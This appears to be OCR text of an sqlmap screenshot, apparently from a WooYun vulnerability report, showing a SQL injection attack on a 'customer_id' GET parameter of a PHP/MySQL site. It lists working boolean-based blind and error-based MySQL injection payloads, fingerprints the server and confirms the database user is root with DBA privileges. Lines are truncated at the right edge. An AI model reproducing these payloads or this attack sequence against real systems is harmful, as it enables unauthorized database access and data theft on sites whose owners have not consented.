 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 21:47:08
[21:47:09] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[21:47:09] [INFO] resuming back-end DBMS 'mysql'
[21:47:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
arameter: customer_id (GET)
64
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original val
Payload: customer_id=(SELECT (CASE WHEN (5512=5512) THEN '' ELSE 5512*(SE
T 5512 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4989 OR (SELECT 1605 FROM(SELECT COUNT(*),CONCAT(0x
66b7671,(SELECT (CASE WHEN (1605=1605) THEN 1 ELSE 0 END)),0x716a716271,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:47:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:47:09] [INFO] testing if current user is DBA
[21:47:09] [INFO] fetching current user
[21:47:11] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org